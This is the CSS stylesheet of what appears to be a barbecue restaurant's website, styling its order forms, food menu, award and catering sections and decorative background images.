form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.content-main form .fm-question, .content-main form .fm-question_error { color: #0a0a0a; }

.content-main form .form-required-div { text-align: left; color: #0a0a0a; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; }

.myce-callout .heading { margin: 0 -1.11111rem 1.11111rem; color: #fff; font-size: 1.33333rem; font-weight: bold; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

.location-callout { margin: 0 auto 1.66667rem; padding: 11.11111rem 2.22222rem 2.22222rem; background-size: cover; background-position: center; }

.location-callout .heading { margin-bottom: 1.11111rem; color: #fff; text-transform: uppercase; font-size: 2.22222rem; font-weight: bold; }

.location-callout .button-container { margin-left: -0.55556rem; }

.location-callout .button { margin: 0 0.55556rem 1.11111rem; font-size: 1.33333rem; }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #facd1e; text-align: center; margin: 0; }

#SubNavSection a { text-decoration: none; padding: 0.55556rem 0; color: #fff; display: block; font-size: 1rem; }

#SubNavSection a:hover { background: #e0b305; }

#SubNavSection .sub_nav_selected { padding: 0.55556rem 0; color: #fff; font-size: 1rem; background: #e0b305; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= SML Settings =======================================*/
.sml { position: relative; z-index: 30; max-width: 15rem; margin: 0 auto; }

.sml h4, .sml blockquote cite, blockquote .sml cite { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.food-menu { border-top: 11px solid rgba(213, 16, 41, 0.5); margin-bottom: 3.33333rem; }

.menu-item { padding: 1.38889rem 0; border-bottom: 1px solid #b4b3a3; }

@media screen and (min-width: 64em) { .menu-item { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

.menu-item__title { color: #000; font-size: 1.11111rem; font-weight: 700; margin-right: 1.11111rem; }

@media screen and (min-width: 64em) { .menu-item__title { width: calc(30% - 130px); font-size: 24px; } }

.menu-item__description { font-weight: 300; }

.menu-item__description p { margin: 0; }

@media screen and (min-width: 64em) { .menu-item__description { width: calc(70% - 130px); } }

.menu-item__price { color: #d51229; font-weight: 700; width: 17.77778rem; }

@media screen and (min-width: 64em) { .menu-item__price { font-size: 24px; text-align: right; width: 14.44444rem; } }

.food-menu__heading { margin: 2.77778rem 0 0.55556rem; }

.food-menu__heading-description { font-weight: 300; }

.food-menu__heading-description p { margin: 0; }

.menu-custom-description::before, .menu-custom-description::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.menu-custom-description::after { clear: both; }

.cloth { position: relative; z-index: 130; overflow: visible; padding: 1.66667rem 0; background-color: #fff4de; background-image: url("/images/rough-cloth.png"); }

.cloth::before { content: ''; position: absolute; top: -1.94444rem; display: block; background: url("/images/texture-cloth-top.png") repeat-x; width: 100%; height: 3.72222rem; left: 0; right: 0; text-align: center; }

.cloth::after { content: ''; position: absolute; display: block; background: url("/images/texture-cloth-bottom.png") repeat-x; width: 100%; height: 3.72222rem; bottom: -2.22222rem; left: 0; right: 0; text-align: center; }

.cloth.no-bottom::after { content: none; }

@media screen and (min-width: 64em) { .cloth { padding: 5rem 0; } }

.liner { padding: 1.66667rem 0; background: url("/images/liner-bg.png"), #fff; }

@media screen and (min-width: 64em) { .liner { padding: 5rem 0; } }

.famous-nation { padding: 5rem 0; background: url("/images/famous-nation-bg-small.png") center bottom; background-size: cover; }

.famous-nation .famous-nation__heading { margin-bottom: 1.66667rem; font-family: almaq-rough, sans-serif; color: #fff; font-size: 2.44444rem; text-transform: uppercase; line-height: 1; }

.famous-nation .famous-nation__message { margin-bottom: 1.66667rem; color: #facd1e; text-transform: uppercase; font-size: 1.11111rem; font-weight: 700; max-width: 27.77778rem; }

.famous-nation .famous-nation__description { margin-bottom: 1.66667rem; max-width: 22.22222rem; color: #fffde4; font-size: 0.88889rem; }

.famous-nation .famous-nation__button { display: -webkit-box; display: -ms-flexbox; display: flex; max-width: 15.55556rem; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0 1.11111rem; padding: 0.83333rem 1.11111rem 0; -webkit-box-shadow: inset 0 0 20px 4px rgba(0, 0, 0, 0.25); box-shadow: inset 0 0 20px 4px rgba(0, 0, 0, 0.25); border-radius: 5px; border: 1px solid #ffec4e; background-color: #facd1e; color: #000; font-family: almaq-rough, sans-serif; font-size: 1.33333rem; line-height: 1; text-decoration: none; text-shadow: 0 1px 0 #fff663; text-transform: uppercase; -webkit-transition: background-color .2s; transition: background-color .2s; }

.famous-nation .famous-nation__button.download-app img { margin-top: -0.55556rem; }

.famous-nation .famous-nation__button div { padding-bottom: 0.83333rem; }

.famous-nation .famous-nation__button:hover { background-color: #e0b305; }

@media screen and (min-width: 40em) { .famous-nation { padding: 3.33333rem 0; background: url("/images/famous-nation-bg.png") center bottom; background-size: cover; }
  .famous-nation .famous-nation__heading { font-size: 3.33333rem; }
  .famous-nation .famous-nation__message { font-size: 1.33333rem; }
  .famous-nation .famous-nation__description { font-size: 1rem; }
  .famous-nation .famous-nation__button { margin: 0; } }

@media screen and (min-width: 64em) { .famous-nation { padding: 5rem 0; } }

.awards { position: relative; z-index: 20; background: url("/images/awards-section-bg.png") center; background-size: auto 100%; height: 43.33333rem; padding: 11.11111rem 0 5.55556rem; margin: -3.88889rem 0 -6.66667rem; text-align: center; }

.awards .award__logo { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-bottom: 0.27778rem; }

.awards .award__title { line-height: 1; font-family: almaq-rough, sans-serif; font-size: 1.33333rem; text-transform: uppercase; }

.awards .award__event { margin-bottom: 0.55556rem; font-size: 0.77778rem; font-weight: 700; text-transform: uppercase; }

@media screen and (min-width: 40em) { .awards { padding: 8.33333rem 0 6.66667rem; margin: -3.88889rem 0 -6.66667rem; background-size: cover; height: 40rem; }
  .awards .award__title { font-size: 2rem; line-height: .8; margin-bottom: 0.22222rem; }
  .awards .award__event { font-size: 1rem; margin-bottom: 1.11111rem; } }

@media screen and (min-width: 64em) { .awards { padding: 8.33333rem 0 6.66667rem; height: 26.88889rem; }
  .awards .columns { position: relative; }
  .awards .columns::after { content: ''; position: absolute; right: 0; top: 0.55556rem; display: block; height: 10rem; width: 0.11111rem; border-left: 1px solid #3d2b10; border-right: 1px solid rgba(192, 138, 62, 0.39); }
  .awards .columns:last-child::after { content: none; }
  .awards .award__logo { margin-bottom: 0.55556rem; }
  .awards .award__event { margin: 0; } }

.locally-focused { position: relative; z-index: 10; padding: 2.77778rem 0 2.77778rem; margin: -1.11111rem 0 -0.55556rem; background: url("/images/wood-bg.png") center top; background-size: cover; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.57); color: #fff; }

.locally-focused .locally-focused__heading { margin-bottom: 1.11111rem; font-size: 1.33333rem; font-weight: 700; line-height: 1.2; }

.locally-focused .locally-focused__message { margin-bottom: 1.66667rem; font-weight: 700; }

.locally-focused .locally-focused__message span { color: #fffcd8; }

.locally-focused .locally-focused__link { display: inline-block; margin-bottom: 1.66667rem; font-weight: 700; color: #facd1e; }

.locally-focused .locally-focused__link img { margin-left: 0.55556rem; }

.locally-focused .locally-focused__link:hover { color: #e0b305; }

.locally-focused .locally-focused__link:hover i { background: #e0b305; }

.locally-focused .locally-focused__link i { padding: 0.22222rem; margin-left: 0.55556rem; background: #facd1e; color: #000; border-radius: 0.27778rem; }

.locally-focused .focused-img, .locally-focused .mascot-photo { display: block; margin: 0 auto; }

.locally-focused .mascot-photo { margin-bottom: 1.11111rem; }

@media screen and (min-width: 64em) { .locally-focused { padding: 3.33333rem 0; }
  .locally-focused .mascot-photo { float: left; margin: 0 0.83333rem 0 0; } }

.specials .famous-hours { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; position: relative; background: url("/images/famous-hours-header-bg.png"); background-size: auto 100%; background-position: center; background-repeat: no-repeat; max-width: 34.94444rem; margin: 0 auto; padding: 1.11111rem; }

.specials .famous-hours_heading { margin-bottom: 0.55556rem; color: #2b1d0e; font-family: almaq-rough, sans-serif; font-size: 3.38889rem; line-height: 1; text-align: center; text-transform: uppercase; }

.specials .famous-hours_heading span { display: block; color: #2b1d0e; font-family: "Nunito", Helvetica, Roboto, Arial, sans-serif; font-size: 1.55556rem; }

.specials .famous-hours_heading span::before, .specials .famous-hours_heading span::after { content: url("/images/three-stars.png"); }

.specials .famous-hours_heading span::before { margin-right: 0.55556rem; }

.specials .famous-hours_heading span::after { margin-left: 0.55556rem; }

.specials .famous-hours_heading::after { content: ''; display: block; height: 0.05556rem; max-width: 22.22222rem; margin: 0.33333rem auto; background: #c5b692; }

.specials .famous-hours_hours { color: #2b1d0e; text-align: center; line-height: 1.2; font-size: 1.38889rem; }

.specials .famous-hours_location a { display: block; text-align: center; color: #d51029; font-size: 1rem; }

.specials .famous-hours_menu { background: #f6f5f2; -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3); box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3); max-width: 24.44444rem; margin: -1.11111rem auto 1.66667rem; padding: 2.22222rem 1.11111rem 1.11111rem; }

.specials .famous-hours_menu ul { margin: 0; }

.specials .famous-hours_menu li { margin-bottom: 0.55556rem; list-style: none; font-size: 1.11111rem; text-transform: uppercase; }

.specials .famous-hours_menu li span { font-family: almaq-rough, sans-serif; }

@media screen and (min-width: 64em) { .specials .large-6.columns:first-child { padding: 0 0.83333rem 0 3.33333rem; position: relative; }
  .specials .large-6.columns:first-child::before { content: ''; position: absolute; left: -0.22222rem; height: 100%; width: 0.44444rem; border-left: 2px dashed #c5b892; border-right: 2px solid #c5b892; }
  .specials .large-6.columns:last-child { padding: 0 3.33333rem 0 0.83333rem; } }

.dave-profile { background: url("/images/dave-profile-bg.png") center top; background-size: cover; padding: 7.77778rem 0 5.55556rem; }

.dave-profile .dave-profile__heading { margin-bottom: 1.11111rem; font-family: almaq-rough, sans-serif; color: #fff; font-size: 3.33333rem; line-height: 1; text-transform: uppercase; }

.dave-profile p { color: #fffcd8; }

.dave-profile p strong { color: #fff; }

.dave-profile .dave-profile__link { color: #facd1e; }

.dave-profile .dave-profile__link:hover { color: #e0b305; }

.dave-profile .dave-profile__link:hover i { background: #e0b305; }

.dave-profile .dave-profile__link i { padding: 0.22222rem; margin-left: 0.55556rem; background: #facd1e; color: #000; border-radius: 0.27778rem; }

@media screen and (min-width: 64em) { .dave-profile { padding: 16.66667rem 0 5.55556rem 0; } }

.great-bbq { background: url("/images/great-bbq-bg-small.png") center top; background-size: cover; padding: 1.66667rem 0; margin: -2.33333rem 0 0; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.59); }

.great-bbq img { display: block; margin: 0 auto 1.11111rem; }

.great-bbq .great-bbq__heading { margin-bottom: 1.11111rem; font-family: almaq-refined, sans-serif; font-size: 1.66667rem; text-transform: uppercase; }

.great-bbq blockquote q { color: #000; font-size: 1rem; font-style: normal; font-weight: 700; }

.great-bbq blockquote cite { color: #9d1224; text-transform: uppercase; font-size: 1rem; font-weight: 700; }

@media screen and (min-width: 64em) { .great-bbq { padding: 4.44444rem 0 1.11111rem; background: url("/images/great-bbq-bg-full.png") center top; background-size: cover; }
  .great-bbq .row, .great-bbq .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner .great-bbq .flex-control-nav { position: relative; padding-left: 11.11111rem; }
  .great-bbq img { position: absolute; bottom: -2.22222rem; left: 0; margin: 0; } }

/*======================================= Custom Site Styles =======================================*/
.catering-callout { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; clear: both; margin-bottom: 1.66667rem; padding: 1.66667rem; background: url("/images/catering-callout-bg.jpg") center bottom; }

.catering-callout .great-bbq__heading { line-height: 1.1; margin-bottom: 1.11111rem; font-family: almaq-refined, sans-serif; font-size: 1.66667rem; text-transform: uppercase; }

.catering-callout strong { color: #000; }

.catering-callout p { font-size: 1.22222rem; }

.catering-callout a { text-decoration: none; }

.catering-callout > *:last-child { margin-bottom: 0; }

@media screen and (min-width: 40em) { .catering-callout { min-height: 11.11111rem; padding: 1.66667rem 1.66667rem 1.66667rem 13.33333rem; background: url("/images/icon-fire-pig-fork.png") bottom left 1.11111rem no-repeat, url("/images/catering-callout-bg.jpg") center bottom; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
